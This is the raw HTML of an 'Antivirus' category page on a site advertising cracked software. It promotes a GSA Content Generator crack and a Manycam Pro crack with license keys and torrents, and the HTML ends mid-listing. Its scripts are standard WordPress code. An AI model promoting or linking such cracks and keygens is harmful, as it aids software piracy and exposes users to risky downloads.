

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boxcracked.com/category/antivirus/page/2/
body_size: 11172
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://boxcracked.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://boxcracked.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Antivirus</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antivirus" />
	<meta property="og:url" content="https://boxcracked.com/category/antivirus/" />
	<meta property="og:site_name" content="Free Download Cracked Software Patch Key | BoxCracked" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://boxcracked.com/category/antivirus/","url":"https://boxcracked.com/category/antivirus/page/2/","name":"Antivirus","isPartOf":{"@id":"https://boxcracked.com/#website"},"primaryImageOfPage":{"@id":"https://boxcracked.com/category/antivirus/page/2/#primaryimage"},"image":{"@id":"https://boxcracked.com/category/antivirus/page/2/#primaryimage"},"thumbnailUrl":"https://boxcracked.com/wp-content/uploads/2022/12/Screenshot_3-1.png","breadcrumb":{"@id":"https://boxcracked.com/category/antivirus/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://boxcracked.com/category/antivirus/page/2/#primaryimage","url":"https://boxcracked.com/wp-content/uploads/2022/12/Screenshot_3-1.png","contentUrl":"https://boxcracked.com/wp-content/uploads/2022/12/Screenshot_3-1.png","width":827,"height":408,"caption":"GSA Content Generator Crack"},{"@type":"BreadcrumbList","@id":"https://boxcracked.com/category/antivirus/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boxcracked.com/"},{"@type":"ListItem","position":2,"name":"Antivirus"}]},{"@type":"WebSite","@id":"https://boxcracked.com/#website","url":"https://boxcracked.com/","name":"Free Download Cracked Software Patch Key | BoxCracked","description":"Cracked Software Free Download , Serial Key ,Activation Code , Serial key , Activation Key . Patch Full Key + Torrent Free Download For Windows &amp; MC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boxcracked.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; Feed" href="https://boxcracked.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; Comments Feed" href="https://boxcracked.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; Antivirus Category Feed" href="https://boxcracked.com/category/antivirus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boxcracked.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boxcracked.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://boxcracked.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://boxcracked.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://boxcracked.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://boxcracked.com/wp-content/themes/iconic-one/custom.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://boxcracked.com/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='rating_style-css' href='https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://boxcracked.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://boxcracked.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>
<link rel="https://api.w.org/" href="https://boxcracked.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boxcracked.com/wp-json/wp/v2/categories/1499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boxcracked.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">var ajaxurl = "https://boxcracked.com/wp-admin/admin-ajax.php";</script>	<style>img#wpstats{display:none}</style>
		</head>
<body data-rsssl=1 class="archive paged category category-antivirus category-1499 paged-2 category-paged-2 wp-theme-iconic-one custom-font-enabled hfeed">
<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://boxcracked.com/" title="Free Download Cracked Software Patch Key | BoxCracked" rel="home">Free Download Cracked Software Patch Key | BoxCracked</a>
				<br .../> 
								 <a class="site-description">Cracked Software Free Download , Serial Key ,Activation Code , Serial key , Activation Key . Patch Full Key + Torrent Free Download For Windows &amp; MC</a>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6868"><a href="https://boxcracked.com/category/uncategorized/">Home</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6864"><a href="https://boxcracked.com/category/antivirus/" aria-current="page">Antivirus</a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6865"><a href="https://boxcracked.com/category/mac/">Mac</a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6866"><a href="https://boxcracked.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6867"><a href="https://boxcracked.com/category/windows/">Windows</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Category Archives: <span>Antivirus</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-4323" class="post-4323 post type-post status-publish format-standard has-post-thumbnail hentry category-antivirus tag-gsa-content-generator-activation-code tag-gsa-content-generator-activation-key tag-gsa-content-generator-keygen tag-gsa-content-generator-license-code tag-gsa-content-generator-license-key tag-gsa-content-generator-serial-key tag-gsa-content-generator-serial-number tag-gsa-content-generator-torrent">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://boxcracked.com/gsa-content-generator-keygen/" title="Permalink to GSA Content Generator 6.05 Crack + Activation Key Download" rel="bookmark">GSA Content Generator 6.05 Crack + Activation Key Download</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://boxcracked.com/gsa-content-generator-keygen/" title="Permalink to GSA Content Generator 6.05 Crack + Activation Key Download" rel="bookmark">
									<img width="200" height="99" src="https://boxcracked.com/wp-content/uploads/2022/12/Screenshot_3-1.png" class="alignleft wp-post-image" alt="GSA Content Generator Crack" decoding="async" srcset="https://boxcracked.com/wp-content/uploads/2022/12/Screenshot_3-1.png 827w, https://boxcracked.com/wp-content/uploads/2022/12/Screenshot_3-1-300x148.png 300w, https://boxcracked.com/wp-content/uploads/2022/12/Screenshot_3-1-768x379.png 768w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
					</div>
			<p>Download Now GSA Content Generator 6.05 Torrent GSA Content Generator Keygen is a specific piece of software that allows you to easily generate content from almost any web page without limitation. Enter one keyword and quickly generate several phrases related to your topic from various sources. Without much ado, you can throw in new content… <span class="read-more"><a href="https://boxcracked.com/gsa-content-generator-keygen/">Read More &raquo;</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://boxcracked.com/gsa-content-generator-keygen/" data-a2a-title="GSA Content Generator 6.05 Crack + Activation Key Download"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mewe" href="https://www.addtoany.com/add_to/mewe?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="MeWe" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fboxcracked.com%2Fgsa-content-generator-keygen%2F&amp;linkname=GSA%20Content%20Generator%206.05%20Crack%20%2B%20Activation%20Key%20Download" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://boxcracked.com/category/antivirus/" rel="category tag">Antivirus</a></span>
								<span>Tags: <a href="https://boxcracked.com/tag/gsa-content-generator-activation-code/" rel="tag">GSA Content Generator activation Code</a>, <a href="https://boxcracked.com/tag/gsa-content-generator-activation-key/" rel="tag">GSA Content Generator activation Key</a>, <a href="https://boxcracked.com/tag/gsa-content-generator-keygen/" rel="tag">GSA Content Generator Keygen</a>, <a href="https://boxcracked.com/tag/gsa-content-generator-license-code/" rel="tag">GSA Content Generator License Code</a>, <a href="https://boxcracked.com/tag/gsa-content-generator-license-key/" rel="tag">GSA Content Generator License key</a>, <a href="https://boxcracked.com/tag/gsa-content-generator-serial-key/" rel="tag">GSA Content Generator Serial Key</a>, <a href="https://boxcracked.com/tag/gsa-content-generator-serial-number/" rel="tag">GSA Content Generator Serial Number</a>, <a href="https://boxcracked.com/tag/gsa-content-generator-torrent/" rel="tag">GSA Content Generator Torrent</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1580" class="post-1580 post type-post status-publish format-standard has-post-thumbnail hentry category-antivirus tag-manycam-activation-code tag-manycam-crack tag-manycam-keygen tag-manycam-license-key tag-manycam-pro-keygen tag-manycam-pro-torrent tag-manycam-product-key">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://boxcracked.com/manycam-free-download/" title="Permalink to Manycam Pro 9.0.0.16 Crack + Full License Key Download 2025" rel="bookmark">Manycam Pro 9.0.0.16 Crack + Full License Key Download 2025</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://boxcracked.com/manycam-free-download/" title="Permalink to Manycam Pro 9.0.0.16 Crack + Full License Key Download 2025" rel="bookmark">
									<img width="200" height="134" src="https://boxcracked.com/wp-content/uploads/2020/11/Screenshot_5.png" class="alignleft wp-post-image" alt="Manycam Crack" decoding="async" srcset="https://boxcracked.com/wp-content/uploads/2020/11/Screenshot_5.png 707w, https://boxcracked.com/wp-content/uploads/2020/11/Screenshot_5-300x201.png 300w, https://boxcracked.com/wp-content/uploads/2020/11/Screenshot_5-600x400.png 600w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
					</div>
